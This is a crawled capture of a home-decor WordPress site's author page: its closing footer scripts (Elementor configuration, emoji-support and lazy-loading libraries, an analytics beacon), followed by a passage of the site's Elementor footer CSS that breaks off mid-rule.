<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://houzedit.com/wp-admin/admin-ajax.php","nonce":"da3477be40","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"033006e4a3"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/houzedit.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/houzedit.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/houzedit.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9ebfc2ff25"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Celine Anderson, Author at HouzEdit","excerpt":"Celine is a passionate home decor enthusiast who loves to share her ideas and tips on creating beautiful and cozy living spaces. With years of experience in decorating and organizing homes, she has honed her skills in finding unique and budget-friendly solutions to make any space feel inviting and stylish."}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://houzedit.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://houzedit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://houzedit.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f35410c202924f4b8eec9a5560e529e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://houzedit.com/wp-content/uploads/elementor/css/post-1698.css?ver=1768328785
body_size: 830
content:
.elementor-1698 .elementor-element.elementor-element-43667ca:not(.elementor-motion-effects-element-type-background), .elementor-1698 .elementor-element.elementor-element-43667ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;background-image:url("https://houzedit.com/wp-content/uploads/2021/11/bg-footer.jpg");background-position:center center;background-size:cover;}.elementor-1698 .elementor-element.elementor-element-43667ca > .elementor-background-overlay{background-color:#000000;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-43667ca > .elementor-container{max-width:1430px;}.elementor-1698 .elementor-element.elementor-element-43667ca{border-style:solid;border-width:0px 0px 1px 0px;border-color:#212121;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-1698 .elementor-element.elementor-element-98ba476:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1698 .elementor-element.elementor-element-98ba476 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-1698 .elementor-element.elementor-element-98ba476 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1698 .elementor-element.elementor-element-98ba476 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-a57236e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon{margin-bottom:15px;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-title{margin-bottom:0px;color:#FFFFFF;font-size:16px;text-transform:uppercase;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-info-box:hover .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-inner:hover .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon--icon{font-size:24px;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon svg{width:24px;height:auto;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1698 .elementor-element.elementor-element-b00675d{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;color:#999999;}.elementor-1698 .elementor-element.elementor-element-755575b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1698 .elementor-element.elementor-element-755575b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-1698 .elementor-element.elementor-element-755575b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1698 .elementor-element.elementor-element-755575b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-072a868 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon{margin-bottom:15px;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-title{margin-bottom:0px;color:#FFFFFF;font-size:16px;text-transform:uppercase;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-info-box:hover .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon--icon{font-size:24px;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon svg{width:24px;height:auto;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .penci-smalllist{--pcsl-bgap:20px;--pcsl-between:15px;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-inner .pcsl-iteminer{align-items:center;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-inner .penci-image-holder:before{padding-top:75%;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-content .pcsl-title a{color:#999999;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-content .pcsl-title a:hover{color:#C3A063;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-content .pcsl-title{font-size:13px;}.elementor-1698 .elementor-element.elementor-element-8199b3c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1698 .elementor-element.elementor-element-8199b3c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-1698 .elementor-element.elementor-element-8199b3c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1698 .elementor-element.elementor-element-8199b3c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-02225d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon{margin-bottom:15px;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-title{margin-bottom:0px;color:#FFFFFF;font-size:16px;text-transform:uppercase;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-info-box:hover .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon--icon{font-size:24px;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon svg{width:24px;height:auto;}.elementor-1698 .elementor-element.elementor-element-992a263 .penci-smalllist{--pcsl-bgap:20px;--pcsl-between:15px;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-inner .pcsl-iteminer{align-items:center;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-inner .penci-image-holder:before{padding-top:75%;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-content .pcsl-title a{color:#999999;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-content .pcsl-title a:hover{color:#C3A063;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-content .pcsl-title{font-size:13px;}.elementor-1698 .elementor-element.elementor-element-8616f42:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1698 .elementor-element.elementor-element-8616f42 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-1698 .elementor-element.elementor-element-8616f42 > .elementor-element-populated{border-style:solid;border-width:3px 0px 0px 0px;border-color:#C3A063;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1698 .elementor-element.elementor-element-8616f42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-39f013b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon{margin-bottom:15px;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-title{margin-bottom:0px;color:#FFFFFF;font-size:16px;text-transform:uppercase;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-info-box:hover .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-inner:hover .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon--icon{font-size:24px;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon svg{width:24px;height:auto;}.elementor-1698 .elementor-element.elementor-element-4fb5e77 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-4fb5e77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-1698 .elementor-element.elementor-element-4fb5e77 .penci-header-signup-form .mc4wp-form-fields > p,.elementor-1698 .elementor-element.elementor-element-4fb5e77 .penci-header-signup-form form > p,.elementor-1698 .elementor-element.elementor-element-4fb5e77 .footer-subscribe .mc4wp-form .mdes,.elementor-1698 .elementor-element.elementor-element-4fb5e77 .mc4wp-form-fields{color:#999999;font-size:14px;font-style:italic;}.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="text"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="email"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="date"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="number"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="search"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="password"]{border-color:#313131;}body:not(.pcdm-enable) .elementor-1698 .elementor-element.elementor-element-4fb5e77 